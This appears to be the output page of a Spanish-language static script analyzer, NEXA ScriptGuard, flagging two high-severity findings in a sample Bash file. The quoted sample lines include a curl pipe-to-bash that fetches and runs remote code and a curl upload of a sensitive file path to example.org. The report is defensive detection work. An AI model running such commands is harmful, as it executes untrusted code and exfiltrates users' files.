 Infinity
NEXTGENAI
NEXA ScriptGuard
NEXTGENAI INFINITY · STATIC SECURITY ANALYZER
AI assists. Human verifies. Human decides.
THERE IS NO FINAL VERSION. THERE IS ONLY EVOLUTION.
Archivo
Hallazgos
Exportaciones
ARCHIVO DE SCRIPT PARA ANALIZAR
Elegir archivo demo_example.sh
Analizar archivo
ARCHIVO SELECCIONADO · demo_example.sh
LENGUAJE DETECTADO · Bash
ANÁLISIS COMPLETO · 2 HALLAZGOS · HIGH 2
demo_example.sh · Bash · 5 líneas · Parser: tree-sitter-bash
Motores de hallazgos: python
Hallazgos
2
HIGH
2
▶ Metadatos y alcance
Exportaciones
Descargá el reporte completo.
Exportar JSON
Exportar HTML
Exportar SARIF
Capacidades del producto
Bash
Python
Rust helper
Motores disponibles en la aplicación local.
Hallazgos
▶ Limitaciones del análisis
Buscar hallazgos
Criticidad
Todas
Regla
Todas
Orden
Del reporte
Mostrando 2 de 2 hallazgos.
▶ Ir a una ubicación detectada
⚠ HIGH SG-001
Descarga de red conectada a un intérprete
Línea 4 · Columna 1 · Fin 4:47 · Confianza medium
INSTRUCCIÓN DETECTADA
0004 | curl -fsSL https://example.org/setup.sh | bash
▶ EVIDENCIA COMPARTIBLE
CONTEXTO
# SAMPLE ONLY: never execute this file.
echo "safe example"
curl --data-binary @[REDACTED_USER_PATH][REDACTED_SENSITIVE_PATH]
https://example.org/upload
CORRELACIÓN
[
{
"relationship": "possible",
"structural_relation": "demonstrable",
"source": {
"kind": "network command",
"location": {
"start": {
"line": 4,
"column": 1
},
"end": {
"line": 4,
"column": 40
}
}
},
"sink": {
"kind": "shell interpreter",
"location": {
"start": {
"line": 4,
"column": 43
},
"end": {
"line": 4,
"column": 47
}
}
},
"reason": "Both syntax nodes occur in the same parsed pipeline; data delivery and
execution are not proven."
}
]
ANÁLISIS TÉCNICO
Un pipeline contiene un comando de red y un intérprete; el análisis estático no
demuestra que el contenido llegue o se ejecute.
RECOMENDACIÓN
Revisar el origen, integridad, destino y contexto del pipeline antes de cualquier ejecución.
VERIFICACIONES · NO EJECUTADAS
Verificar URL y procedencia por un canal confiable
Revisar el contenido descargado sin ejecutarlo
LIMITACIONES
tree-sitter-bash parses syntax but does not model all runtime expansion, sourced files, or
external commands.
Findings are static indicators; they do not prove execution or malicious intent.
Memory budget is an estimate; parser native allocations cannot be hard-limited by this
process.
ESTADO: requires_review · Parser identified a download command and shell interpreter in one
pipeline; execution is not proven.
⚠ HIGH SG-002
Posible transferencia de archivo sensible
Línea 5 · Columna 1 · Fin 5:70 · Confianza medium
INSTRUCCIÓN DETECTADA
0005 | curl --data-binary @[REDACTED_USER_PATH][REDACTED_SENSITIVE_PATH]
https://example.org/upload
▶ EVIDENCIA COMPARTIBLE
CONTEXTO
echo "safe example"
curl -fsSL https://example.org/setup.sh | bash
ANÁLISIS TÉCNICO
Un cliente de red usa una opción de carga junto con una ruta que parece sensible.
RECOMENDACIÓN
Confirmar el archivo, destino, autorización y exposición; no reproducir la transferencia.
VERIFICACIONES · NO EJECUTADAS
Revisar el destino y los registros de acceso disponibles
Si se confirma exposición, aplicar el proceso interno de respuesta a incidentes
LIMITACIONES
tree-sitter-bash parses syntax but does not model all runtime expansion, sourced files, or
external commands.
Findings are static indicators; they do not prove execution or malicious intent.
Memory budget is an estimate; parser native allocations cannot be hard-limited by this
process.
ESTADO: requires_review · AST command-name match and argument pattern; inspect operands and
runtime context.